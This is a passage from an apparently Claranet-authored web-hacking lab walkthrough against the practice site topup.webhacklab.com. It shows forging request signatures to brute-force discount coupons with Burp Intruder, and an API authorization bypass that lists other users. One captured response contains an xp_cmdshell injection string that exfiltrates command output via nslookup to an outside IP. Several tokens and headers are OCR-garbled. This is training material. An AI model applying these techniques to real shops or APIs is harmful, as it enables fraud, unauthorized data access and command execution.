| O2M60JUN : 4f324d36304a554e                                                           |
| 02M60JUL : 4f324d36304a554c                                                           |
| O2M60AUG : 4f324d3630415547                                                           |
| O2M60SEP : 4f324d3630534550                                                           |
| 02M600CT : 4f324d36304f4354                                                           |
| O2M60NOV : 4f324d36304e4f56                                                           |
| O2M60DEC : 4f324d3630444543                                                           |
|                                                                                       |



**Step 3:** Input a sample coupon in the "coupon box" and capture the request. Provide a valid coupon value and forward the request, similarly, provide an invalid coupon value and forward the request. Based on the difference in response, we can identify if a provided coupon is valid or not.

- Valid Coupon code with valid signature response: "status":"1"
- Invalid/valid coupon code with the invalid signature response: "500 Internal server error"

| Go     Cancel     <   •     >   •       Target: http://topup.webhacklab.c                                                                                                    | om 🖉 ?    |  |  |
|----------------------------------------------------------------------------------------------------|-----------|--|--|
| Request                                                                                                    |           |  |  |
| Raw Params Headers Hex                                                                                                    |           |  |  |
| GET /api/voucher?code=4f324d31354d4152 <pre>spid=11&amp;sig=C3AAFD90FED2A0800F1A496E5F9214BBF236B5111609AAC93C6CD31CB67EFE92 HTTP</pre>                                                                                                    | /1.1      |  |  |
| Host: topup.webhacklab.com                                                                                                    |           |  |  |
| User-Agent: Mozilia/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) GecKo/20100101 Firefox/64.0                                                                                                    |           |  |  |
| Accept: //a                                                                                                    |           |  |  |
| Accept-Encoding: gzip. deflate                                                                                                    |           |  |  |
| Referer: http://topup.webhacklab.com/shop/checkout?id=3                                                                                                    |           |  |  |
| Authorization: Bearer                                                                                                    |           |  |  |
| eyJ0eXAi0iJKV1QiLCJhbGci0iJIUz11NiJ9.eyJ1bmlxdWVfbmFtZSI6InNhbmpheUBub3Rzb3NlY3VyZS5jb20iLCJ1bWFpbCI6InNhbmpheUBub3Rzb3NlY3VyZS5jb20iLCJ1bWFpbCI6InNhbmpheUBub3Rzb3NlYbWFpbCI6InNhbmpheUBub3Rzb3NlYbWFpbCI6InNhbmpheUBub3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzb3NlWbmpheUBub3Rzbbabababababababababababababababababab | N1Y3V     |  |  |
| yZS5jb20iLCJpc3Mi0iJodHRwOi8vbG9jYWxob3N00jU1NDMyLyIsImV4cCI6MTU00Tk30DU2MiwibmJmIjoxNTQ4NzY4OTYyfQ.XVYp80zvhXAKnZrlpVX                                                                                                    | ssTWQ 🔽   |  |  |
| 2 < + > Type a search term                                                                                                    | 0 matches |  |  |
|                                                                                                    |           |  |  |
| Response                                                                                                    |           |  |  |
| Raw Headers Hex JSON Beautifier                                                                                                    |           |  |  |
| HTTP/1.1 200 OK                                                                                                    |           |  |  |
| Cache-Control: no-cache                                                                                                    |           |  |  |
| Pragma: no-cache                                                                                                    |           |  |  |
| Content-Type: application/json; charset=uti-8                                                                                                    |           |  |  |
| Explos: -1                                                                                                    |           |  |  |
| X-AsnNet-Version: 4.0.30319                                                                                                    |           |  |  |
| A -Powered-By: ASP.NET                                                                                                    |           |  |  |
| Date: Fri, 01 Feb 2019 13:31:35 GMT                                                                                                    |           |  |  |
| Connection: close                                                                                                    |           |  |  |
| Content-Length: 259                                                                                                    |           |  |  |
| {"code":"ZOGGjzw3yugnjCp9CpWNqwblhuVzWur6L2YtiaQea2E=","active":"True", <mark>"status":"1")</mark> "value":15,"validity":10,"title":"F<br>upto 15 Cashback on Mobile Topup/Bill Payments","description":"Flat upto 15 Cashback on Mobile Topup/Bill<br>Payments","imageURL":"O2.jpg"}                                                                                                    | lat       |  |  |

**Step 4:** The application validates the "sig" parameter based on request data, so application gives

500 with changing code value.





**Step 5:** Observe the JavaScript code in the "checkout" page, it shows the method used to generate the "sig" parameter with the static key used for encryption purposes.



**Step 6:** Regenerate the "sig" parameter for updated code value using the script provided. There are two arguments the script accepts; the first argument is "code" parameter, and the second argument is "pid" parameter:

root@Kali: ~/tools/coupons# python3 coupon\_request\_sig.py 4f324d31354d4153 11 (root@kali)-[~/tools/coupons] # python3 coupon\_request\_sig.py 4f324d31354d4153 11 4f324d31354d4153:39D6D6566D2608A93B55D65DA9E9079509A177E8D297A4DB5EC6246EEC07BFA1



**Step 7:** Replace the "sig" parameter with the value generated using the above step. Now the "sig" parameter is validated successfully without errors, and it then proceeds to check the coupon's validity. In this case, the coupon is invalid, so it returns the status as invalid.



**Step 8:** Forward the request to intruder and configure payload type as "pitchfork" and select the "code" and "sig" parameter as the payload injection point. Create a list of coupon codes with different discount values, as discussed in **Step 2** and provide them as the payloads.

Create a file to store the sample coupon code.





© Claranet Cyber Security 2021. All rights reserved

Step 9: Generate the equivalent "sig" for the sample coupon code.

root@Kali: ~/tools/coupons# python3 coupon\_request\_sig.py coupon\_code.txt 11 |
tee coupon code sig.txt

#### —(root@kali)-[~/tools/coupons]

# python3 coupon\_request\_sig.py coupon\_code.txt 11 | tee coupon\_code\_sig.txt
 4f324d36304a414e:31CCBA88C7D8929C320C4466CD4C95541806FF3D271DA3670FAE4C2079BEF750
 4f324d3630464542:C8D9F66E4F90BEC61FE54EAF9CF0EAE3DABA93167FF1D706F00BEF4A960B3B62
 4f324d36304d4152:F7B0B7BE63B8491FC925A88DBA23A5EDA07AD231B7774CABB292369F6EF8ECD8
 4f324d3630415052:FE6B198AFAD2161C366C9A2C65843E69FEE87A93E8C9074525FEAC0737A64133
 4f324d36304d4159:7D88AFAAD21301E4F37F984F3EFCFDCBB56E894D5FE2F527AB86364E54EA5B2E
 4f324d36304a554e:8EE41F1D83B38EE02C9F98DBB108C27BE09E02B6D34AF50FBEFDFBA30201F9BC
 4f324d36304a554c:BBF1BCE1EBE7F18139F57E40C9192B125AC2FEF961DCA1621ED4934E4FDECA05
 4f324d3630415547:319B53FF5FAFB2A4A4092727F31876067EADA820F427D6DE29895C777D97654F
 4f324d36304f4354:C15AE14A3B4FC7966A227E759E2DCC85EF26C4E739646C20C1E391576EB11215
 4f324d3630444543:B1F03B602616D55D0BC163D99479411C24342144F507FC2FD0AC27705833477A

**Step 10:** To run Burp intruder, grep the signature from the output.

root@Kali: ~/tools/coupons# cat coupon\_code\_sig.txt | cut -d":" -f2 | tee coupon\_code\_sig.txt

#### -(root@kali)-[~/tools/coupons]

# cat coupon\_code\_sig.txt | cut -d":" -f2 | tee coupon\_code\_sig.txt 31CCBA88C7D8929C320C4466CD4C95541806FF3D271DA3670FAE4C2079BEF750 C8D9F66E4F90BEC61FE54EAF9CF0EAE3DABA93167FF1D706F00BEF4A960B3B62 F7B0B7BE63B8491FC925A88DBA23A5EDA07AD231B7774CABB292369F6EF8ECD8 FE6B198AFAD2161C366C9A2C65843E69FEE87A93E8C9074525FEAC0737A64133 7D88AFAAD21301E4F37F984F3EFCFDCBB56E894D5FE2F527AB86364E54EA5B2E 8EE41F1D83B38EE02C9F98DBB108C27BE09E02B6D34AF50FBEFDFBA30201F9BC BBF1BCE1EBE7F18139F57E40C9192B125AC2FEF961DCA1621ED4934E4FDECA05 319B53FF5FAFB2A4A4092727F31876067EADA820F427D6DE29895C777D97654F 77D8587FF4291FF4B45737224B8314EE468DD50AF37A09EDFED9AE09A71DED0E C15AE14A3B4FC7966A227E759E2DCC85EF26C4E739646C20C1E391576EB11215 CBE9B0E1B10894D9317FCFF7AD9BF57F9386CFE358113BD57B063DFDAD784B9F B1F03B602616D55D0BC163D99479411C24342144F507FC2FD0AC27705833477A



**Step 11:** Configure intruder in such a way where attack type is "Pitchfork" and payload1 is "coupon code" (Load it from file coupon\_code.txt) and payload2 is "sig" (Load it from coupon\_code\_sig.txt).



Run the scan and based on the response, we can identify that the coupon code '4f324d36304d4159' is valid and a discount of 60% is provided.



Step 12: Use the coupon code identified in Step 11 and buy a recharge at a discount of 60%.





## **API** Authorization Bypass

#### Challenge URL: http://topup.webhacklab.com/api/user

- Identify the password question of "aabuserX@webhacklab.com" user.
- Update the phone number of the user "aabuserX@webhacklab.com.com".

#### **Solution:**

**Step 1:** Login to the application and navigate to the user profile functionality. In Burp proxy history notice that the application sends an API request to fetch user details.

For the walkthrough we will be updating the phone number of "anant@webhacklab.com".

| Go     Cancel     <  v                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    |
| Raw Params Headers Hex                                                                                                    |
| GET /api/user?email=john@webhacklab.com HTTP/1.1<br>Host: topup.webhacklab.com                                                                                                    |
| Jser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0<br>Accept: */*                                                                                                    |
| Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate                                                                                                    |
| Referent: http://topup.webnackiab.com/Account/Profile<br>Authorization: Bearer<br>awTorXioi.TKUDdic.Thecrioi.TTUzTINiT0_exT1km1ydWVfbmFt7CT6Tmpysc5hd2ViscFis2yhVi5ih20il.CI1bWFpbCT6T                                                                                                    |
| pyvaGSAd2ViaGFja2xhYi5jb20iLGJpc3Mi0iJodHRw0i8vd2ViaGFja2xhYi5jb20vIiwiZXhwIjoxNTIzMjczNTA4LCJuYm<br>Yi0jE1MjIwNjMSMDh9.5ZI4CzzJ7Uitu-F6dA-z3bi6exDsCUri85qVA92MrBY                                                                                                    |
| X-Requested-With: XMLBttpRequest                                                                                                    |
| ?     +     >     Type a search term     0 matches                                                                                                    |
| Response                                                                                                    |
| Raw Headers Hex JSON Beautifier                                                                                                    |
| HTTP/1.1 200 OK                                                                                                    |
| Pragma: no-cache                                                                                                    |
| Content-Type: application/json; charset=utf-8                                                                                                    |
| Sxpires: -1                                                                                                    |
| Server: Microsoft-lis/8.5                                                                                                    |
| -Powered-By: ASP.NET                                                                                                    |
| Date: Mon, 26 Mar 2018 12:43:31 GMT                                                                                                    |
| Connection: close                                                                                                    |
| Soncent-Length: 420                                                                                                    |
| {"id":"7c6c0cfa-edcf-450e-b4ef-5d522fbc50e9","userName":"john@webhacklab.com","email":"john@webhac<br>klab.com","name":"John","phoneNumber":"22222222","isAdmin":false,"profileImage":"7c6c0cfa-edcf-4<br>50e-b4ef-5d522fbc50e9.JPG","passwordQuestion":"';exec masterxp_cmdshell \"cmd.exe /c<br>whoami.exe > command.txt && certutil -f -encode command.txt encoded.txt && for /F %a in<br>(encoded.txt) do nslookup %a 192.168.200.21\""} |



**Step 2:** Remove the "email" parameter from the request and fetch the list of other users.

| Request         GET /api/user HTTP/1.1         Bost: topup.webhacklab.com         User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0         Accept: */*         Accept: */*         Accept: #/*         Accept: #/*         Accept: #/*         Accept: #/*                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw       Headers       Hex         GET /api/user BTTP/1.1       Bost: topup.webhacklab.com         Bost: topup.webhacklab.com       User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0         Accept: */*       Accept: */*         Accept-Language: en-US, en; q=0.5       Enception                                                                                                    |
